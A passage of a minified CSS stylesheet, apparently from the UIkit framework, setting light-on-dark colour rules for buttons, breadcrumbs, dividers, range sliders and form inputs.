.uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary.uk-card-body .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-secondary.uk-card-body .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before{color:rgba(255,255,255,0.5)}.uk-light .uk-button-default,.uk-section-primary:not(.uk-preserve-color) .uk-button-default,.uk-section-secondary:not(.uk-preserve-color) .uk-button-default,.uk-tile-primary:not(.uk-preserve-color) .uk-button-default,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default,.uk-card-primary.uk-card-body .uk-button-default,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-default,.uk-card-secondary.uk-card-body .uk-button-default,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-default{background-color:#fff;color:#666}.uk-light .uk-button-default:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-default:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-default:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-default:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:hover,.uk-card-primary.uk-card-body .uk-button-default:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-default:hover,.uk-card-secondary.uk-card-body .uk-button-default:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-default:hover{background-color:#f2f2f2;color:#666}.uk-light .uk-button-default:active,.uk-section-primary:not(.uk-preserve-color) .uk-button-default:active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-default:active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-default:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:active,.uk-card-primary.uk-card-body .uk-button-default:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-default:active,.uk-card-secondary.uk-card-body .uk-button-default:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-default:active,.uk-light .uk-button-default.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-button-default.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-default.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-default.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default.uk-active,.uk-card-primary.uk-card-body .uk-button-default.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-default.uk-active,.uk-card-secondary.uk-card-body .uk-button-default.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-default.uk-active{background-color:#e6e5e5;color:#666}.uk-light .uk-button-primary,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary,.uk-card-primary.uk-card-body .uk-button-primary,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-primary,.uk-card-secondary.uk-card-body .uk-button-primary,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-primary{background-color:#fff;color:#666}.uk-light .uk-button-primary:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-card-primary.uk-card-body .uk-button-primary:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-primary:hover,.uk-card-secondary.uk-card-body .uk-button-primary:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-primary:hover{background-color:#f2f2f2;color:#666}.uk-light .uk-button-primary:active,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary:active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:active,.uk-card-primary.uk-card-body .uk-button-primary:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-primary:active,.uk-card-secondary.uk-card-body .uk-button-primary:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-primary:active,.uk-light .uk-button-primary.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary.uk-active,.uk-card-primary.uk-card-body .uk-button-primary.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-primary.uk-active,.uk-card-secondary.uk-card-body .uk-button-primary.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-primary.uk-active{background-color:#e6e5e5;color:#666}.uk-light .uk-button-secondary,.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary,.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary,.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary,.uk-card-primary.uk-card-body .uk-button-secondary,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-secondary,.uk-card-secondary.uk-card-body .uk-button-secondary,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-secondary{background-color:#fff;color:#666}.uk-light .uk-button-secondary:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary:hover,.uk-card-primary.uk-card-body .uk-button-secondary:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-secondary:hover,.uk-card-secondary.uk-card-body .uk-button-secondary:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-secondary:hover{background-color:#f2f2f2;color:#666}.uk-light .uk-button-secondary:active,.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary:active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary:active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary:active,.uk-card-primary.uk-card-body .uk-button-secondary:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-secondary:active,.uk-card-secondary.uk-card-body .uk-button-secondary:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-secondary:active,.uk-light .uk-button-secondary.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary.uk-active,.uk-card-primary.uk-card-body .uk-button-secondary.uk-active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-secondary.uk-active,.uk-card-secondary.uk-card-body .uk-button-secondary.uk-active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-secondary.uk-active{background-color:#e6e5e5;color:#666}.uk-light .uk-button-text,.uk-section-primary:not(.uk-preserve-color) .uk-button-text,.uk-section-secondary:not(.uk-preserve-color) .uk-button-text,.uk-tile-primary:not(.uk-preserve-color) .uk-button-text,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text,.uk-card-primary.uk-card-body .uk-button-text,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-text,.uk-card-secondary.uk-card-body .uk-button-text,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-text{color:#fff}.uk-light .uk-button-text:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-text:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-text:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-text:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:hover,.uk-card-primary.uk-card-body .uk-button-text:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-text:hover,.uk-card-secondary.uk-card-body .uk-button-text:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-text:hover{color:rgba(255,255,255,0.5)}.uk-light .uk-button-text:disabled,.uk-section-primary:not(.uk-preserve-color) .uk-button-text:disabled,.uk-section-secondary:not(.uk-preserve-color) .uk-button-text:disabled,.uk-tile-primary:not(.uk-preserve-color) .uk-button-text:disabled,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:disabled,.uk-card-primary.uk-card-body .uk-button-text:disabled,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-text:disabled,.uk-card-secondary.uk-card-body .uk-button-text:disabled,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-text:disabled{color:rgba(255,255,255,0.5)}.uk-light .uk-button-link,.uk-section-primary:not(.uk-preserve-color) .uk-button-link,.uk-section-secondary:not(.uk-preserve-color) .uk-button-link,.uk-tile-primary:not(.uk-preserve-color) .uk-button-link,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-link,.uk-card-primary.uk-card-body .uk-button-link,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-link,.uk-card-secondary.uk-card-body .uk-button-link,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-link{color:#fff}.uk-light .uk-button-link:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-link:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-link:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-link:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-link:hover,.uk-card-primary.uk-card-body .uk-button-link:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-button-link:hover,.uk-card-secondary.uk-card-body .uk-button-link:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-button-link:hover{color:rgba(255,255,255,0.5)}.uk-light.uk-card-badge,.uk-card-badge.uk-section-primary:not(.uk-preserve-color),.uk-card-badge.uk-section-secondary:not(.uk-preserve-color),.uk-card-badge.uk-tile-primary:not(.uk-preserve-color),.uk-card-badge.uk-tile-secondary:not(.uk-preserve-color),.uk-card-badge.uk-card-primary.uk-card-body,.uk-card-primary>.uk-card-badge:not([class*="uk-card-media"]),.uk-card-badge.uk-card-secondary.uk-card-body,.uk-card-secondary>.uk-card-badge:not([class*="uk-card-media"]){background-color:#fff;color:#666}.uk-light .uk-close,.uk-section-primary:not(.uk-preserve-color) .uk-close,.uk-section-secondary:not(.uk-preserve-color) .uk-close,.uk-tile-primary:not(.uk-preserve-color) .uk-close,.uk-tile-secondary:not(.uk-preserve-color) .uk-close,.uk-card-primary.uk-card-body .uk-close,.uk-card-primary>:not([class*="uk-card-media"]) .uk-close,.uk-card-secondary.uk-card-body .uk-close,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-close{color:rgba(255,255,255,0.5)}.uk-light .uk-close:hover,.uk-section-primary:not(.uk-preserve-color) .uk-close:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-close:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-close:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-close:hover,.uk-card-primary.uk-card-body .uk-close:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-close:hover,.uk-card-secondary.uk-card-body .uk-close:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-close:hover{color:rgba(255,255,255,0.7)}.uk-light .uk-column-divider,.uk-section-primary:not(.uk-preserve-color) .uk-column-divider,.uk-section-secondary:not(.uk-preserve-color) .uk-column-divider,.uk-tile-primary:not(.uk-preserve-color) .uk-column-divider,.uk-tile-secondary:not(.uk-preserve-color) .uk-column-divider,.uk-card-primary.uk-card-body .uk-column-divider,.uk-card-primary>:not([class*="uk-card-media"]) .uk-column-divider,.uk-card-secondary.uk-card-body .uk-column-divider,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-column-divider{-webkit-column-rule-color:rgba(255,255,255,0.2);-moz-column-rule-color:rgba(255,255,255,0.2);column-rule-color:rgba(255,255,255,0.2)}.uk-light .uk-divider-icon,.uk-section-primary:not(.uk-preserve-color) .uk-divider-icon,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon,.uk-card-primary.uk-card-body .uk-divider-icon,.uk-card-primary>:not([class*="uk-card-media"]) .uk-divider-icon,.uk-card-secondary.uk-card-body .uk-divider-icon,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-divider-icon{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22none%22%20stroke%3D%22rgba(255, 255, 255, 0.2)%22%20stroke-width%3D%222%22%20cx%3D%2210%22%20cy%3D%2210%22%20r%3D%227%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-light .uk-divider-icon::before,.uk-section-primary:not(.uk-preserve-color) .uk-divider-icon::before,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon::before,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon::before,.uk-card-primary.uk-card-body .uk-divider-icon::before,.uk-card-primary>:not([class*="uk-card-media"]) .uk-divider-icon::before,.uk-card-secondary.uk-card-body .uk-divider-icon::before,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-divider-icon::before,.uk-light .uk-divider-icon::after,.uk-section-primary:not(.uk-preserve-color) .uk-divider-icon::after,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon::after,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon::after,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon::after,.uk-card-primary.uk-card-body .uk-divider-icon::after,.uk-card-primary>:not([class*="uk-card-media"]) .uk-divider-icon::after,.uk-card-secondary.uk-card-body .uk-divider-icon::after,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-divider-icon::after{border-bottom-color:rgba(255,255,255,0.2)}.uk-light .uk-divider-small::after,.uk-section-primary:not(.uk-preserve-color) .uk-divider-small::after,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-small::after,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-small::after,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-small::after,.uk-card-primary.uk-card-body .uk-divider-small::after,.uk-card-primary>:not([class*="uk-card-media"]) .uk-divider-small::after,.uk-card-secondary.uk-card-body .uk-divider-small::after,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-divider-small::after{border-top-color:rgba(255,255,255,0.2)}.uk-light .uk-divider-vertical,.uk-section-primary:not(.uk-preserve-color) .uk-divider-vertical,.uk-section-secondary:not(.uk-preserve-color) .uk-divider-vertical,.uk-tile-primary:not(.uk-preserve-color) .uk-divider-vertical,.uk-tile-secondary:not(.uk-preserve-color) .uk-divider-vertical,.uk-card-primary.uk-card-body .uk-divider-vertical,.uk-card-primary>:not([class*="uk-card-media"]) .uk-divider-vertical,.uk-card-secondary.uk-card-body .uk-divider-vertical,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-divider-vertical{border-left-color:rgba(255,255,255,0.2)}.uk-light .uk-dotnav>*>*,.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>*>*,.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>*>*,.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>*>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>*>*,.uk-card-primary.uk-card-body .uk-dotnav>*>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-dotnav>*>*,.uk-card-secondary.uk-card-body .uk-dotnav>*>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-dotnav>*>*{background-color:rgba(255,255,255,0.5)}.uk-light .uk-dotnav>*>:hover,.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>*>:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>*>:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>*>:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>*>:hover,.uk-card-primary.uk-card-body .uk-dotnav>*>:hover,.uk-card-primary>:not([class*="uk-card-media"]) .uk-dotnav>*>:hover,.uk-card-secondary.uk-card-body .uk-dotnav>*>:hover,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-dotnav>*>:hover{background-color:rgba(255,255,255,0.9)}.uk-light .uk-dotnav>*>:active,.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>*>:active,.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>*>:active,.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>*>:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>*>:active,.uk-card-primary.uk-card-body .uk-dotnav>*>:active,.uk-card-primary>:not([class*="uk-card-media"]) .uk-dotnav>*>:active,.uk-card-secondary.uk-card-body .uk-dotnav>*>:active,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-dotnav>*>:active{background-color:rgba(255,255,255,0.5)}.uk-light .uk-dotnav>.uk-active>*,.uk-section-primary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,.uk-section-secondary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,.uk-tile-primary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,.uk-tile-secondary:not(.uk-preserve-color) .uk-dotnav>.uk-active>*,.uk-card-primary.uk-card-body .uk-dotnav>.uk-active>*,.uk-card-primary>:not([class*="uk-card-media"]) .uk-dotnav>.uk-active>*,.uk-card-secondary.uk-card-body .uk-dotnav>.uk-active>*,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-dotnav>.uk-active>*{background-color:rgba(255,255,255,0.9)}.uk-light .uk-range::-webkit-slider-runnable-track,.uk-section-primary:not(.uk-preserve-color) .uk-range::-webkit-slider-runnable-track,.uk-section-secondary:not(.uk-preserve-color) .uk-range::-webkit-slider-runnable-track,.uk-tile-primary:not(.uk-preserve-color) .uk-range::-webkit-slider-runnable-track,.uk-tile-secondary:not(.uk-preserve-color) .uk-range::-webkit-slider-runnable-track,.uk-card-primary.uk-card-body .uk-range::-webkit-slider-runnable-track,.uk-card-primary>:not([class*="uk-card-media"]) .uk-range::-webkit-slider-runnable-track,.uk-card-secondary.uk-card-body .uk-range::-webkit-slider-runnable-track,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-range::-webkit-slider-runnable-track{background:rgba(242,242,242,0.1)}.uk-light .uk-range:focus::-webkit-slider-runnable-track,.uk-section-primary:not(.uk-preserve-color) .uk-range:focus::-webkit-slider-runnable-track,.uk-section-secondary:not(.uk-preserve-color) .uk-range:focus::-webkit-slider-runnable-track,.uk-tile-primary:not(.uk-preserve-color) .uk-range:focus::-webkit-slider-runnable-track,.uk-tile-secondary:not(.uk-preserve-color) .uk-range:focus::-webkit-slider-runnable-track,.uk-card-primary.uk-card-body .uk-range:focus::-webkit-slider-runnable-track,.uk-card-primary>:not([class*="uk-card-media"]) .uk-range:focus::-webkit-slider-runnable-track,.uk-card-secondary.uk-card-body .uk-range:focus::-webkit-slider-runnable-track,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-range:focus::-webkit-slider-runnable-track,.uk-light .uk-range:active::-webkit-slider-runnable-track,.uk-section-primary:not(.uk-preserve-color) .uk-range:active::-webkit-slider-runnable-track,.uk-section-secondary:not(.uk-preserve-color) .uk-range:active::-webkit-slider-runnable-track,.uk-tile-primary:not(.uk-preserve-color) .uk-range:active::-webkit-slider-runnable-track,.uk-tile-secondary:not(.uk-preserve-color) .uk-range:active::-webkit-slider-runnable-track,.uk-card-primary.uk-card-body .uk-range:active::-webkit-slider-runnable-track,.uk-card-primary>:not([class*="uk-card-media"]) .uk-range:active::-webkit-slider-runnable-track,.uk-card-secondary.uk-card-body .uk-range:active::-webkit-slider-runnable-track,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-range:active::-webkit-slider-runnable-track{background:rgba(242,242,242,0.15)}.uk-light .uk-range::-moz-range-track,.uk-section-primary:not(.uk-preserve-color) .uk-range::-moz-range-track,.uk-section-secondary:not(.uk-preserve-color) .uk-range::-moz-range-track,.uk-tile-primary:not(.uk-preserve-color) .uk-range::-moz-range-track,.uk-tile-secondary:not(.uk-preserve-color) .uk-range::-moz-range-track,.uk-card-primary.uk-card-body .uk-range::-moz-range-track,.uk-card-primary>:not([class*="uk-card-media"]) .uk-range::-moz-range-track,.uk-card-secondary.uk-card-body .uk-range::-moz-range-track,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-range::-moz-range-track{background:rgba(242,242,242,0.1)}.uk-light .uk-range:focus::-moz-range-track,.uk-section-primary:not(.uk-preserve-color) .uk-range:focus::-moz-range-track,.uk-section-secondary:not(.uk-preserve-color) .uk-range:focus::-moz-range-track,.uk-tile-primary:not(.uk-preserve-color) .uk-range:focus::-moz-range-track,.uk-tile-secondary:not(.uk-preserve-color) .uk-range:focus::-moz-range-track,.uk-card-primary.uk-card-body .uk-range:focus::-moz-range-track,.uk-card-primary>:not([class*="uk-card-media"]) .uk-range:focus::-moz-range-track,.uk-card-secondary.uk-card-body .uk-range:focus::-moz-range-track,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-range:focus::-moz-range-track{background:rgba(242,242,242,0.15)}.uk-light .uk-range::-webkit-slider-thumb,.uk-section-primary:not(.uk-preserve-color) .uk-range::-webkit-slider-thumb,.uk-section-secondary:not(.uk-preserve-color) .uk-range::-webkit-slider-thumb,.uk-tile-primary:not(.uk-preserve-color) .uk-range::-webkit-slider-thumb,.uk-tile-secondary:not(.uk-preserve-color) .uk-range::-webkit-slider-thumb,.uk-card-primary.uk-card-body .uk-range::-webkit-slider-thumb,.uk-card-primary>:not([class*="uk-card-media"]) .uk-range::-webkit-slider-thumb,.uk-card-secondary.uk-card-body .uk-range::-webkit-slider-thumb,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-range::-webkit-slider-thumb{background:white}.uk-light .uk-range::-moz-range-thumb,.uk-section-primary:not(.uk-preserve-color) .uk-range::-moz-range-thumb,.uk-section-secondary:not(.uk-preserve-color) .uk-range::-moz-range-thumb,.uk-tile-primary:not(.uk-preserve-color) .uk-range::-moz-range-thumb,.uk-tile-secondary:not(.uk-preserve-color) .uk-range::-moz-range-thumb,.uk-card-primary.uk-card-body .uk-range::-moz-range-thumb,.uk-card-primary>:not([class*="uk-card-media"]) .uk-range::-moz-range-thumb,.uk-card-secondary.uk-card-body .uk-range::-moz-range-thumb,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-range::-moz-range-thumb{background:white}.uk-light .uk-input,.uk-section-primary:not(.uk-preserve-color) .uk-input,.uk-section-secondary:not(.uk-preserve-color) .uk-input,.uk-tile-primary:not(.uk-preserve-color) .uk-input,.uk-tile-secondary:not(.uk-preserve-color) .uk-input,.uk-card-primary.uk-card-body .uk-input,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input,.uk-card-secondary.uk-card-body .uk-input,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input,.uk-light .uk-select,.uk-section-primary:not(.uk-preserve-color) .uk-select,.uk-section-secondary:not(.uk-preserve-color) .uk-select,.uk-tile-primary:not(.uk-preserve-color) .uk-select,.uk-tile-secondary:not(.uk-preserve-color) .uk-select,.uk-card-primary.uk-card-body .uk-select,.uk-card-primary>:not([class*="uk-card-media"]) .uk-select,.uk-card-secondary.uk-card-body .uk-select,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-select,.uk-light .uk-textarea,.uk-section-primary:not(.uk-preserve-color) .uk-textarea,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea,.uk-card-primary.uk-card-body .uk-textarea,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea,.uk-card-secondary.uk-card-body .uk-textarea,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea{background-color:rgba(255,255,255,0.1);color:rgba(255,255,255,0.7);background-clip:padding-box}.uk-light .uk-input:focus,.uk-section-primary:not(.uk-preserve-color) .uk-input:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-input:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-input:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-input:focus,.uk-card-primary.uk-card-body .uk-input:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input:focus,.uk-card-secondary.uk-card-body .uk-input:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input:focus,.uk-light .uk-select:focus,.uk-section-primary:not(.uk-preserve-color) .uk-select:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-select:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-select:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-select:focus,.uk-card-primary.uk-card-body .uk-select:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-select:focus,.uk-card-secondary.uk-card-body .uk-select:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-select:focus,.uk-light .uk-textarea:focus,.uk-section-primary:not(.uk-preserve-color) .uk-textarea:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-textarea:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-textarea:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-textarea:focus,.uk-card-primary.uk-card-body .uk-textarea:focus,.uk-card-primary>:not([class*="uk-card-media"]) .uk-textarea:focus,.uk-card-secondary.uk-card-body .uk-textarea:focus,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-textarea:focus{background-color:rgba(255,255,255,0.15);color:rgba(255,255,255,0.7)}.uk-light .uk-input::-webkit-input-placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-input::-webkit-input-placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-input::-webkit-input-placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-input::-webkit-input-placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-input::-webkit-input-placeholder,.uk-card-primary.uk-card-body .uk-input::-webkit-input-placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input::-webkit-input-placeholder,.uk-card-secondary.uk-card-body .uk-input::-webkit-input-placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input::-webkit-input-placeholder{color:rgba(255,255,255,0.5)}.uk-light .uk-input::-moz-placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-input::-moz-placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-input::-moz-placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-input::-moz-placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-input::-moz-placeholder,.uk-card-primary.uk-card-body .uk-input::-moz-placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input::-moz-placeholder,.uk-card-secondary.uk-card-body .uk-input::-moz-placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input::-moz-placeholder{color:rgba(255,255,255,0.5)}.uk-light .uk-input:-ms-input-placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-input:-ms-input-placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-input:-ms-input-placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-input:-ms-input-placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-input:-ms-input-placeholder,.uk-card-primary.uk-card-body .uk-input:-ms-input-placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input:-ms-input-placeholder,.uk-card-secondary.uk-card-body .uk-input:-ms-input-placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input:-ms-input-placeholder{color:rgba(255,255,255,0.5)}.uk-light .uk-input::-ms-input-placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-input::-ms-input-placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-input::-ms-input-placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-input::-ms-input-placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-input::-ms-input-placeholder,.uk-card-primary.uk-card-body .uk-input::-ms-input-placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input::-ms-input-placeholder,.uk-card-secondary.uk-card-body .uk-input::-ms-input-placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input::-ms-input-placeholder{color:rgba(255,255,255,0.5)}.uk-light .uk-input::placeholder,.uk-section-primary:not(.uk-preserve-color) .uk-input::placeholder,.uk-section-secondary:not(.uk-preserve-color) .uk-input::placeholder,.uk-tile-primary:not(.uk-preserve-color) .uk-input::placeholder,.uk-tile-secondary:not(.uk-preserve-color) .uk-input::placeholder,.uk-card-primary.uk-card-body .uk-input::placeholder,.uk-card-primary>:not([class*="uk-card-media"]) .uk-input::placeholder,.uk-card-secondary.uk-card-body .uk-input::placeholder,.uk-card-secondary>:not([class*="uk-card-media"]) .uk-input::placeholder{color:rgba(255,255,255,0.5)}.uk-light .uk-textarea::-webkit-input-placeholder,.uk-section-primary:not(.uk-preserve-color) 